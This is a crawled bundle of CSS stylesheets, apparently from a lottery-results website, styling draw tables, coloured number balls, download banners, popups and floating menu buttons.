    background-color: #eee
}

@media only screen and (max-width: 366px) {
    .panel-body .item-box .whsx {
        padding: 1px 2px;
        margin-top: 3px
    }

    .panel-body .item-box {
        min-height: 56px
    }

    .panel-body .item-box h2 {
        font-size: 20px
    }
}

.costumed-gallery-carouse .items-center .ant-image {
    width: 100%
}

.header-title {
    align-items: center;
    display: flex;
    justify-content: space-between;
    line-height: 40px;
    margin: 10px auto;
    padding: 0 10px
}

.header-title span {
    color: var(--bgTheme)
}

.header-title strong+a {
    color: #023b95
}

@media only screen and (max-width: 500px) {
    .header-title {
        margin: 0
    }
}

.item-video {
    margin-bottom: 0
}




.item-video .title {
    background: var(--bgTheme);
    box-sizing: border-box;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    opacity: .9;
    text-align: center;
    text-indent: 4px;
    width: 100%
}

@media only screen and (max-width: 500px) {
    .item-video .title {
        font-size: 14px
    }
}

.live .row {
    box-sizing: border-box;
    display: block;
    margin: 0 -2px;
    padding: 0;
    position: relative;
    width: calc(100% + 4px)
}

.live .row:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden
}

.live .row .col-12 {
    box-sizing: border-box;
    float: left;
    padding: 0 2px;
    width: 50%
}

.live .review-video {
    padding-top: 10px
}

.live .review-video .title-video {
    font-size: 14px
}

.live .review-video .more-video {
    font-size: 20px !important;
    padding-right: 6px;
    text-align: right
}

.live .dialog {
    background: #fff;
    box-sizing: border-box;
    display: block;
    font-size: 16px;
    height: calc(100vh - 210px);
    left: 50%;
    letter-spacing: 2px;
    max-width: 375rpx;
    padding: 5px;
    position: fixed;
    top: 105px;
    transform: translate(-50%);
    width: 100vw;
    z-index: 9999
}

.live .dialog video {
    max-width: 375px;
    width: 100%
}

.live .dialog a.close {
    background: #555;
    border-radius: 50%;
    box-sizing: border-box;
    color: #023b95;
    display: block;
    height: 25px;
    line-height: 24px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 10px;
    width: 24px;
    z-index: 99
}

.live .dialog a.close img {
    position: relative;
    width: 100%
}

.live .layper-close {
    background-color: #000;
    display: block;
    height: 100vh;
    left: 0;
    opacity: .5;
    position: fixed;
    top: 0;
    width: 100vw;
    z-index: 999
}

.live-video {
    padding: 20px
}

@media only screen and (max-width: 500px) {
    .live-video {
        padding: 0 10px
    }
}

.live-video .row .col-12 {
    padding: 10px 20px
}

@media only screen and (max-width: 500px) {
    .live-video .row .col-12 {
        padding: 5px
    }
}

.pickcode-result {
    padding: 6px 15px 15px;
    background: #fff;
    position: fixed;
    width: 100%;
    max-width: 480px;
    top: 44px;
    z-index: 9
}

.pickcode-result span {
    display: inline-block;
    height: 24px;
    width: 24px;
    line-height: 26px;
    text-indent: 4px;
    font-size: 12px;
    margin-right: 3px;
    color: #333;
    margin-bottom: 6px
}



.pickcode-result .result-content {
    border: 1px solid #c2c2c2;
    padding: 9px 7px;
    box-sizing: border-box;
    min-height: 140px;
    max-width: 480px
}

.pickcode-result .result-shama {
    border-width: .02rem;
    border-style: solid;
    border-color: #07c160 #c2c2c2 #c2c2c2;
    border-image: initial;
    padding: .18rem .14rem;
    box-sizing: border-box;
    min-height: .8rem
}

.pickcode-result .result-shama .font-s {
    font-size: .32rem;
    font-weight: 700;
    margin-bottom: .2rem
}

.pickcode-result .result-btn-box {
    display: flex;
    justify-content: space-between;
    margin-top: 13px
}

.pickcode-result .result-btn-box div {
    width: 75px;
    height: 32px;
    text-align: center;
    line-height: 32px;
    border: 1px solid var(--bgTheme);
    font-size: 14px;
    color: var(--bgTheme)
}

.pickcode-result .result-btn-box a {
    width: 75px;
    height: 32px;
    text-align: center;
    line-height: 32px;
    border: 1px solid var(--bgTheme);
    font-size: 14px;
    color: var(--bgTheme);
    display: block;
    text-decoration: none
}

.tmzs-wrap {
    margin: 5px 0;
    -moz-border-radius: 4px;
    border-radius: 4px
}

.tmzs-wrap div.tmzs {
    padding: 6px
}

.tmzs-wrap div.tmzs div.anBtn {
    background: #fffef9
}

.tmzs-wrap div.tmzs div.anBtn div.tmzsResult {
    height: 163px;
    border: 1px solid #c9c9c9;
    border-radius: 5px;
    padding: 3px
}

.tmzs-wrap div.tmzs div.anBtn div.tmzsResult .ball_box {
    display: inline-block;
    width: 10%;
    text-align: center;
    float: left;
    padding: 2px
}

.tmzs-wrap div.tmzs div.tmzsTable table {
    border-collapse: collapse;
    text-align: center;
    width: 100%;
    margin: 10px 0 2px 0;
    border: 1px solid #c9c9c9
}

.tmzs-wrap div.tmzs div.tmzsTable table tr.borTop {
    border-top: 1px solid #c9c9c9
}

.tmzs-wrap div.tmzs div.tmzsTable table tr.borBtm {
    border-bottom: 1px solid #c9c9c9
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td {
    text-align: center;
    padding: 0 5px
}

.tmzs-wrap div.tmzs div.tmzsTable table tr.borBtm td>div {
    margin-bottom: 8px
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td h3 {
    font-size: 16px;
    color: red
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td span {
    display: inline-block;
    border: 1px solid #ccc;
    height: 27px;
    line-height: 27px;
    width: 100%;
    border-radius: 4px;
    font-size: 13px;
    color: #fff;
    margin: 8px 0;
    background: #79c4be
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td div {
    border: 1px solid #ccc;
    height: 27px;
    line-height: 27px;
    width: 100%;
    border-radius: 4px;
    font-size: 13px;
    margin-top: 8px;
    background: #f6f6f6
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td.borRgt {
    border-right: 1px solid #c9c9c9
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td.borRgt div {
    margin-top: 6px;
    margin-bottom: 6px
}

.tmzs-wrap div.tmzs div.tmzsTable table tr td .hover {
    border: 1px solid #e57149;
    color: #fff;
    background-color: #e57149
}

.blueBall,
.greenBall,
.redBall {
    display: inline-block;
    width: 27px;
    height: 27px;
    background: url(/img/balls.png) no-repeat 0 0;
    background-size: 55px 55px;
    line-height: 23px;
    font-size: 14px;
    color: #303030;
    font-weight: 700;
    text-align: center
}

.greenBall {
    background-position: -28px 0
}

.redBall {
    background-position: 0 -28px
}

.scroll-web-txt {
    background: #fff
}

.scroll-web-txt ul li {
    float: left;
    width: 33.33%;
    list-style: none
}

.scroll-web-txt ul li img {
    width: 16px;
    height: 16px;
    margin-right: 5px
}

.scroll-web-txt ul li a {
    color: #333;
    font-weight: normal;
    height: 35px;
    line-height: 35px;
    margin: 0;
    text-align: center;
    text-decoration: none;
    border: solid 1px #ddd;
    border-radius: 5px;
    background: #eee;
    background-image: linear-gradient(to top, #eee, #fff);
    box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
    display: block
}

@media screen and (max-width: 800px) {
    .scroll-web-txt ul li {
        width: 50%
    }
}

.footer-download {
    text-align: center;
    line-height: 32px;
    width: 100%;
    left: 0;
    right: 0;
    position: fixed;
    background: red;
    color: #fff;
    bottom: 0;
    z-index: 1000;
    max-width: var(--max-width);
    margin: 0 auto
}

.footer-download .u-download {
    background-color: #000
}

.footer-download .u-download .btn {
    height: 25px;
    line-height: 25px;
    width: 70px;
    text-align: left;
    background-color: #ec0909;
    bottom: 0;
    top: 0;
    margin: auto 10px auto 10px;
    font-size: 14px;
    border: none;
    border-radius: 5px;
    padding: 0;
    color: #fff;
    display: inline-block;
    cursor: pointer
}

.footer-download .u-download span {
    display: inline-block;
    width: 57px;
    height: 23px;
    vertical-align: middle;
    background-size: 100% 100%
}

.footer-download .u-download p {
    margin: auto 0;
    padding-left: 10px;
    font-size: 13px;
    font-weight: 700;
    color: #fff;
    line-height: 34px;
    text-indent: 3px;
    white-space: nowrap;
    text-align: left
}

.footer-download .btn-close {
    position: absolute;
    width: 60px;
    right: 3px;
    bottom: 3px;
    height: 18px;
    line-height: 18px;
    color: #fff;
    background: red;
    opacity: 1
}

.grok-snap {
    z-index: 999999999;
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    line-height: 1.4
}

.grok-snap2 {
    z-index: 999999998;
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .7)
}

.grok-snap a {
    text-decoration: none;
    color: inherit
}

.grok-snap a:hover {
    text-decoration: none
}

.grok-snap .grok-snap-close {
    display: inline-block;
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
    color: #fff;
    position: absolute;
    top: 0;
    right: 0
}

.grok-snap .grok-snap-tit span {
    display: inline-block;
    padding: 0 10px;
    position: absolute;
    top: 0;
    right: 0
}

.grok-snap .grok-snap-con3 {
    padding: 10px
}

.grok-snap .grok-snap-con3 table {
    font-weight: bold;
    border-collapse: collapse
}

.grok-snap .grok-snap-con4 {
    text-align: center
}

.grok-snap .grok-snap-tzg7 {
    color: #fff;
    position: absolute;
    top: -14px;
    left: 26%;
    width: 150px;
    height: 33px;
    background-color: red;
    border-radius: 70px 70px 0 0;
    background-size: 150px 33px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-family: Microsoft Yahei, PingFangTC-Regular, sans-serif;
    font-weight: 500;
    font-size: 20px
}

.grok-snap .grok-snap-bd {
    width: 320px;
    padding: 0 5px;
    box-sizing: border-box;
    border-radius: 15px;
    font-size: 14px;
    color: #333;
    font-family: "微软雅黑";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.grok-snap .grok-snap-con {
    padding: 10px 0;
    border-radius: 15px;
    background: #fff
}

.grok-snap .grok-snap-con1 {
    text-align: center;
    margin-top: 10px
}

.grok-snap .grok-snap-con2-tit {
    display: flex;
    justify-content: center;
    padding-bottom: 5px
}

.grok-snap .grok-snap-con2-tit span {
    display: inline-block;
    width: 26px;
    line-height: 26px;
    margin-left: -3px;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    border-radius: 50%;
    background: #0e66ec
}

.grok-snap .grok-snap-con2-logo {
    display: flex;
    justify-content: center;
    height: 60px
}

.grok-snap .grok-snap-con2-logol {
    color: #0e66ec;
    font-size: 70px;
    line-height: 60px;
    font-weight: bold;
    font-family: impact
}

.grok-snap .grok-snap-con2-logor {
    width: 60px;
    position: relative
}

.grok-snap .grok-snap-con2-logor-txt1 span {
    display: inline-block;
    width: 50px;
    height: 22px;
    line-height: 22px;
    text-align: center;
    color: #fff;
    border-radius: 5px;
    background: #0e66ec;
    position: absolute;
    left: 20px;
    top: 2px
}

.grok-snap .grok-snap-con2-logor-txt2 {
    line-height: 38px;
    color: #0e66ec;
    font-size: 40px;
    position: absolute;
    top: 24px;
    left: 0;
    font-family: impact
}

.grok-snap .grok-snap-con3 th {
    text-align: center;
    color: #fff;
    border: solid 1px #999;
    background: #0e66ec;
    padding: 3px 10px
}

.grok-snap .grok-snap-con3 td {
    text-align: center;
    border: solid 1px #999;
    font-size: 16px;
    height: 30px
}

.grok-snap .grok-snap-con4 span {
    display: inline-block;
    width: 200px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    font-weight: bold;
    color: #ff0;
    border-radius: 10px;
    background: #0e66ec
}

.grok-snap .grok-snap-con4 span>span {
    font-size: 20pt;
    animation: effectScale .3s infinite
}

@keyframes effectScale {
    0% {
        transform: scale(1)
    }

    100% {
        transform: scale(0.9)
    }
}

.g-profile-top .ant-image-img {
    border-radius: 50%
}

.pagination {
    padding: 3px 0;
    display: flex;
    margin: 0 auto 10px;
    font-size: 12px;
    border-top: solid 1px #dedede;
    border-bottom: solid 1px #dedede;
    justify-content: center
}

.pagination>p {
    font-size: 14px
}

.pagination li {
    display: inline-block;
    float: left
}

.pagination a,
.pagination span {
    border: 1px solid #dadada;
    color: #777;
    padding: 5px 8px;
    text-decoration: none;
    text-shadow: 0 1px 0 #fff
}

.pl-thread-page span,
.pl-thread-page a {
    text-decoration: none;
    height: 18px;
    line-height: 18px;
    margin-left: 6px;
    padding: 0 5px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: inline-block
}

.pl-thread-page a {
    color: #d32;
    background: #f8f8f8
}

.pl-thread-page .active a {
    border: solid 1px var(--bgTheme);
    color: #777
}

.m-set {
    height: 100vh;
    background: #f5f5f5
}

.m-set .set-list {
    padding-bottom: 10px
}

.m-changenickname {
    height: 100vh;
    background: #fff
}

.g-input {
    background: #f5f5f5;
    border-radius: 4px;
    padding: 10px 16px
}

.g-input .label {
    display: inline-block;
    width: 50px;
    margin-right: 12px
}

.g-input input {
    background: #f5f5f5
}

.g-input input:focus {
    outline: none
}

.m-changenickname .g-input .label {
    width: 60px
}

.appbar .btn-back {
    position: relative !important
}

.appbar .btn-back svg path {
    stroke: var(--textTheme) !important
}

.appbar label {
    color: var(--textTheme) !important
}

.appbar-fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    max-width: 768px;
    margin: 0 auto;
    right: 0
}

.u-cell {
    position: relative;
    color: #000
}

.u-cell:after {
    position: absolute;
    box-sizing: border-box;
    content: " ";
    pointer-events: none;
    right: 12px;
    bottom: 0;
    left: 12px;
    border-bottom: 1px solid #ececec;
    transform: scaleY(0.5)
}

.u-cell .u-cell-value {
    position: relative;
    overflow: hidden;
    text-align: right;
    vertical-align: middle;
    word-wrap: break-word
}

.u-cell i {
    display: inline-block;
    width: 18px;
    background: url("/img/arrow-right.png") no-repeat;
    background-size: cover
}

#ArticleList a:link {
    color: #666
}



.news-box {
    font-weight: bold;
    background: var(--bgTheme);
    color: #fff;
    text-align: center;
    border-radius: 5px
}

.box-shad-wrap {
    background: #eee;
    padding: 5px
}

.box-shad-wrap .box-shad {
    padding: 10px;
    border-radius: 10px;
    background-color: #fff
}

.box-shad-wrap .box-shad>div span {
    display: inline-block;
    margin-top: 5px
}

.float-btn-l {
    position: fixed;
    left: 15px;
    z-index: 101;
    bottom: 217px;
    width: 62px;
    height: 62px;
    z-index: 1001
}

@media only screen and (max-width: 500px) {
    .float-btn-l {
        right: 10px;
        bottom: 170px;
        width: 60px;
        height: 60px
    }
}



.float-btn-l .icon-btn-l.oft0 {
    transform: rotate(180deg)
}

.float-btn-l .icon-tool-btn-l {
    position: absolute;
    top: 0;
    left: -170px;
    text-align: center;
    transition: all .4s;
    font-size: 18px
}

.float-btn-l .icon-tool-btn-l>span,
.float-btn-l .icon-tool-btn-l>a {
    width: 70px;
    height: 70px;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    border-radius: 50%;
    font-size: 18px
}

@media only screen and (max-width: 500px) {

    .float-btn-l .icon-tool-btn-l>span,
    .float-btn-l .icon-tool-btn-l>a {
        width: 54px;
        height: 54px;
        line-height: 40px
    }
}

.float-btn-l .icon-tool-btn-l span img {
    width: 100%;
    height: 100%;
    margin-top: 6.4px
}

.float-btn-l .icon-tool-btn-l label {
    position: absolute;
    color: #fff;
    padding: 3.84px;
    white-space: nowrap;
    left: 76.8px;
    top: 5px !important;
    line-height: 28px
}

@media only screen and (max-width: 500px) {
    .float-btn-l .icon-tool-btn-l label {
        left: 53px;
        top: 17px;
        font-size: 15px;
        padding: 0;
        top: 5px !important
    }
}

.float-btn-l.float6 .icon-tool-btn-l label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    right: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float6 .icon-tool-btn-l label {
        right: 44px;
        top: 10px;
        font-size: 12px;
        padding: 0;
        top: 5px !important
    }
}

.float-btn-l.float6 .icon-tool-btn-l.oft1.show {
    left: -4px;
    top: -80px
}

.float-btn-l.float6 .icon-tool-btn-l.oft2.show {
    left: 54px;
    top: -37px
}

.float-btn-l.float6 .icon-tool-btn-l.oft3.show {
    left: 92px;
    top: 16px
}

.float-btn-l.float6 .icon-tool-btn-l.oft4.show {
    left: 90px;
    top: 81px
}

.float-btn-l.float6 .icon-tool-btn-l.oft5.show {
    left: 58px;
    top: 138px
}

.float-btn-l.float6 .icon-tool-btn-l.oft6.show {
    left: 0px;
    top: 186px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float6 .icon-tool-btn-l.oft1.show {
        left: -5px;
        top: -60px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft2.show {
        left: 49px;
        top: -23px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft3.show {
        left: 80px;
        top: 20px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft4.show {
        left: 81px;
        top: 70px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft5.show {
        left: 46px;
        top: 108px
    }

    .float-btn-l.float6 .icon-tool-btn-l.oft6.show {
        left: 1px;
        top: 144px
    }
}

.float-btn-l.float5 .icon-tool-btn-l label {
    position: absolute;
    color: #fff;
    padding-left: 5px;
    white-space: nowrap;
    left: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float5 .icon-tool-btn-l label {
        left: 44px;
        top: 10px;
        font-size: 13px;
        padding: 0
    }
}

.float-btn-l.float5 .icon-tool-btn-l.oft1.show {
    left: 13px;
    top: -42px
}

.float-btn-l.float5 .icon-tool-btn-l.oft2.show {
    left: 57px;
    top: -7px
}

.float-btn-l.float5 .icon-tool-btn-l.oft3.show {
    left: 91px;
    top: 43px
}

.float-btn-l.float5 .icon-tool-btn-l.oft4.show {
    left: 66px;
    top: 97px
}

.float-btn-l.float5 .icon-tool-btn-l.oft5.show {
    left: 15px;
    top: 132px
}

.float-btn-l.float5 .icon-tool-btn-l>span,
.float-btn-l.float5 .icon-tool-btn-l>a {
    width: 45px;
    height: 45px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float5 .icon-tool-btn-l.oft1.show {
        left: 13px;
        top: -42px
    }

    .float-btn-l.float5 .icon-tool-btn-l.oft2.show {
        left: 57px;
        top: -7px
    }

    .float-btn-l.float5 .icon-tool-btn-l.oft3.show {
        left: 80px;
        top: 32px
    }

    .float-btn-l.float5 .icon-tool-btn-l.oft4.show {
        left: 58px;
        top: 76px
    }

    .float-btn-l.float5 .icon-tool-btn-l.oft5.show {
        left: 15px;
        top: 112px
    }
}

.float-btn-l.float4 .icon-tool-btn-l label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    left: 48px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float4 .icon-tool-btn-l label {
        left: 48px;
        top: 10px;
        font-size: 13px;
        padding: 0
    }
}

.float-btn-l.float4 .icon-tool-btn-l.oft1.show {
    left: 20px;
    top: -40px
}

.float-btn-l.float4 .icon-tool-btn-l.oft2.show {
    left: 82px;
    top: 6px
}

.float-btn-l.float4 .icon-tool-btn-l.oft3.show {
    left: 86px;
    top: 70px
}

.float-btn-l.float4 .icon-tool-btn-l.oft4.show {
    left: 18px;
    top: 120px
}

.float-btn-l.float4 .icon-tool-btn-l>span,
.float-btn-l.float4 .icon-tool-btn-l>a {
    width: 48px;
    height: 48px
}

@media only screen and (max-width: 500px) {
    .float-btn-l.float4 .icon-tool-btn-l.oft1.show {
        left: 13px;
        top: -42px
    }

    .float-btn-l.float4 .icon-tool-btn-l.oft2.show {
        left: 66px;
        top: 0px
    }

    .float-btn-l.float4 .icon-tool-btn-l.oft3.show {
        left: 68px;
        top: 59px
    }

    .float-btn-l.float4 .icon-tool-btn-l.oft4.show {
        left: 15px;
        top: 103px
    }
}

.van-overlay {
    background: rgba(0, 0, 0, .7019607843);
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 1000;
    display: none
}

.van-overlay.show {
    display: block
}

.btn-back-l {
    position: absolute;
    left: 0;
    top: 23px;
    z-index: 10;
    display: none;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background: linear-gradient(rgb(107, 148, 255), #3863ff);
    width: 100%;
    height: 100%
}

.btn-back-l>span {
    color: #fff;
    font-size: 15px
}

.float-btn-r {
    position: fixed;
    right: 15px;
    z-index: 101;
    bottom: 217px;
    width: 102px;
    height: 102px;
    z-index: 1001
}

@media only screen and (max-width: 500px) {
    .float-btn-r {
        right: 10px;
        bottom: 170px;
        width: 80px;
        height: 80px
    }
}

.float-btn-r .icon-btn-r {
    display: inline-block;
    background-image: url(/img/jia.png);
    background-size: 100% 100%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: -38px;
    z-index: 10;
    transition: all .4s
}

.float-btn-r .icon-btn-r {
    top: 10px
}

.float-btn-r .icon-btn-r.oft0 {
    transform: rotate(180deg);
    background-image: url(/img/jian.png)
}

.float-btn-r .icon-tool-btn {
    position: absolute;
    top: 0;
    right: -100px;
    text-align: center;
    transition: all .4s;
    font-size: 18px;
    opacity: 0
}

.float-btn-r .icon-tool-btn>span,
.float-btn-r .icon-tool-btn>a {
    width: 50px;
    height: 50px;
    display: inline-block;
    text-align: center;
    line-height: 40px;
    border-radius: 50%;
    font-size: 18px
}

@media only screen and (max-width: 500px) {

    .float-btn-r .icon-tool-btn>span,
    .float-btn-r .icon-tool-btn>a {
        width: 40px;
        height: 40px;
        line-height: 40px
    }
}

.float-btn-r .icon-tool-btn span img {
    width: 100%;
    height: 100%;
    margin-top: 6.4px
}

.float-btn-r .icon-tool-btn.show {
    opacity: 1
}

.float-btn-r.float6 .icon-tool-btn label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    right: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float6 .icon-tool-btn label {
        right: 44px;
        top: 10px;
        font-size: 12px;
        padding: 0
    }
}

.float-btn-r.float6 .icon-tool-btn.oft1.show {
    right: 13px;
    top: -58px
}

.float-btn-r.float6 .icon-tool-btn.oft2.show {
    right: 57px;
    top: -23px
}

.float-btn-r.float6 .icon-tool-btn.oft3.show {
    right: 90px;
    top: 21px
}

.float-btn-r.float6 .icon-tool-btn.oft4.show {
    right: 90px;
    top: 71px
}

.float-btn-r.float6 .icon-tool-btn.oft5.show {
    right: 53px;
    top: 115px
}

.float-btn-r.float6 .icon-tool-btn.oft6.show {
    right: 7px;
    top: 140px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float6 .icon-tool-btn.oft1.show {
        right: 13px;
        top: -58px
    }

    .float-btn-r.float6 .icon-tool-btn.oft2.show {
        right: 57px;
        top: -23px
    }

    .float-btn-r.float6 .icon-tool-btn.oft3.show {
        right: 80px;
        top: 19px
    }

    .float-btn-r.float6 .icon-tool-btn.oft4.show {
        right: 80px;
        top: 64px
    }

    .float-btn-r.float6 .icon-tool-btn.oft5.show {
        right: 51px;
        top: 97px
    }

    .float-btn-r.float6 .icon-tool-btn.oft6.show {
        right: 10px;
        top: 130px
    }
}

.float-btn-r.float5 .icon-tool-btn label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    right: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float5 .icon-tool-btn label {
        right: 44px;
        top: 10px;
        font-size: 13px;
        padding: 0
    }
}

.float-btn-r.float5 .icon-tool-btn.oft1.show {
    right: 13px;
    top: -42px
}

.float-btn-r.float5 .icon-tool-btn.oft2.show {
    right: 57px;
    top: -7px
}

.float-btn-r.float5 .icon-tool-btn.oft3.show {
    right: 91px;
    top: 43px
}

.float-btn-r.float5 .icon-tool-btn.oft4.show {
    right: 66px;
    top: 97px
}

.float-btn-r.float5 .icon-tool-btn.oft5.show {
    right: 15px;
    top: 132px
}

.float-btn-r.float5 .icon-tool-btn>span,
.float-btn-r.float5 .icon-tool-btn>a {
    width: 45px;
    height: 45px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float5 .icon-tool-btn.oft1.show {
        right: 13px;
        top: -42px
    }

    .float-btn-r.float5 .icon-tool-btn.oft2.show {
        right: 57px;
        top: -7px
    }

    .float-btn-r.float5 .icon-tool-btn.oft3.show {
        right: 80px;
        top: 32px
    }

    .float-btn-r.float5 .icon-tool-btn.oft4.show {
        right: 58px;
        top: 76px
    }

    .float-btn-r.float5 .icon-tool-btn.oft5.show {
        right: 15px;
        top: 103px
    }
}

.float-btn-r.float4 .icon-tool-btn label {
    position: absolute;
    color: #fff;
    padding-right: 5px;
    white-space: nowrap;
    right: 44px;
    top: 10px;
    line-height: 28px;
    font-size: 16px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float4 .icon-tool-btn label {
        right: 48px;
        top: 10px;
        font-size: 13px;
        padding: 0
    }
}

.float-btn-r.float4 .icon-tool-btn.oft1.show {
    right: 20px;
    top: -40px
}

.float-btn-r.float4 .icon-tool-btn.oft2.show {
    right: 82px;
    top: 6px
}

.float-btn-r.float4 .icon-tool-btn.oft3.show {
    right: 86px;
    top: 70px
}

.float-btn-r.float4 .icon-tool-btn.oft4.show {
    right: 18px;
    top: 120px
}

.float-btn-r.float4 .icon-tool-btn>span,
.float-btn-r.float4 .icon-tool-btn>a {
    width: 48px;
    height: 48px
}

@media only screen and (max-width: 500px) {
    .float-btn-r.float4 .icon-tool-btn.oft1.show {
        right: 13px;
        top: -42px
    }

    .float-btn-r.float4 .icon-tool-btn.oft2.show {
        right: 66px;
        top: 0px
    }

    .float-btn-r.float4 .icon-tool-btn.oft3.show {
        right: 68px;
        top: 59px
    }

    .float-btn-r.float4 .icon-tool-btn.oft4.show {
        right: 15px;
        top: 103px
    }
}

.fubiaoo {
    z-index: 900
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/css/1x1m-1.css
body_size: 798
content:

    .yixiaoyima {border-collapse:collapse;text-align:center;font-size: 13pt;height: 40px; color:#555555;}
    .xian td {width: 45%;height: 40px;border-bottom: solid rgb(179, 184, 192) ;border-bottom-width: 1px;color:#555555;}
    .dgvien{background: rgb(139, 239, 171);color: rgba(0, 0, 0, 0.5);border-radius: 0px;margin:0;padding:4; width:20%;color:#555555;}
  .dgvien {border: 1px solid #dee2e6 !important;color: color:#555555;}
  .tieude0 {background-image: linear-gradient(to right, rgb(4, 147, 154), rgb(4, 147, 154));color: #ffffff;border-top-left-radius: 0px;font-size: 14pt;}
  .tieude2 {background-image: linear-gradient(to right, rgb(4, 147, 154), rgb(4, 147, 154));color: #ffffff;border-top-right-radius: 0px;}
  @media screen and (max-width:720px) {.tieude0 {background-image: linear-gradient(to right, rgb(4, 147, 154), rgb(4, 147, 154));color: #ffffff;font-size: 10pt;}}
  @media screen and (max-width:720px) {.yixiaoyima {font-size: 9pt;}}
  .d-g-v-i-e-n{background: #ffffff;color: #000; width:60%}

@media screen and (max-width: 720px) {
  .lxlm-qs, .lxlm-qss {
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
  }
  
  .lxlm-qs::-webkit-scrollbar,
  .lxlm-qss::-webkit-scrollbar {
    display: none;
  }
} 

ul.lxlm-qs {
  font: 14px/0 "Microsoft YaHei", Helvetica, sans-serif;
  min-height: 0vh;
  height: auto;
  padding: 0;
  margin: 5;
}

.lxlm-qs,
.lxlm-qss {
  display: flex;
  align-items: center;
  width: 100%;
  overflow-x: auto;
  padding-bottom: 0.5rem;
  margin: 0.5rem 0;
}

.lxlm-qs li,
.lxlm-qss li {
  display: flex;
  margin-right: 0.1rem;
}

.lxlm-qs li button,
.lxlm-qss li button {
  text-align: center;
  font-weight: bold;
  justify-content: center;
  align-items: center;
  width: 1.5rem;
  padding: 0.28rem 0rem;
  border-radius: 45px;
  font-size: 0.3rem;
  letter-spacing: 0px;
}

.hover-yes {
  background: #c0c0c0;
  color: #13489a;
}

.hover-no {
  background: rgb(70, 200, 144);
  color: #fff;
}

.dis {
  display: block;
}

.undis {
  display: none;
}

@media screen and (min-width: 500px) {
.lxlm-qs li button,
.lxlm-qss li button {
  text-align: center;
  font-weight: bold;
  justify-content: center;
  align-items: center;
  width: 1.5rem;
  padding: 0.18rem 0rem;
  border-radius: 45px;
  font-size: 0.2rem;
  letter-spacing: 0px;
}
}



--- FILE ---
content_type: text/css
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/css/kj.css
body_size: 726
content:

  .l-header {
      display: flex;
      justify-content: space-between;
      margin-top: .2rem;
  }

  .l-footer {
      margin-top: .12rem;
      color: #136936;
      text-align: center;
  }


  .tab-content .lottery-area {
      display: flex;
      justify-content: space-between;
      align-items: center;
  }

  .tab-content .lottery-area .number div {
      width: .6rem;
      height: .6rem;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: .28rem;
      font-weight: bolder;
      margin-bottom: .1rem;
  }

  .tab-content .lottery-area .number2>div {
      background: url('/img/blue.png') no-repeat;
      background-size: cover;
  }

  .tab-content .lottery-area .number3>div {
      background: url('/img/green.png') no-repeat;
      background-size: cover;
  }

  .tab-content .lottery-area .number1>div {
      background: url('/img/red.png') no-repeat;
      background-size: cover;
  }
  .tab-content .lottery-area .number0>div {
      background: url('/img/gray.png') no-repeat;
      background-size: cover;
  }

html {
    font-size: 16px; /* 默认字体大小 */
}

@media (max-width: 750px) {
    html {
        font-size: calc(100vw / 7.5); /* 当视口宽度小于750px时 */
    }
}

@media (min-width: 751px) {
    html {
        font-size: 100px; /* 视口宽度大于750px时，设置为设计稿字体大小 */
    }
}




   
        .tab-content {
            padding: 0 0.15rem;
            text-align: center;
        }
        .content-container {
            background: #fff;
            padding: 0.1rem 0.2rem;
            border-radius: 10px;
            margin-top: 0.05rem;
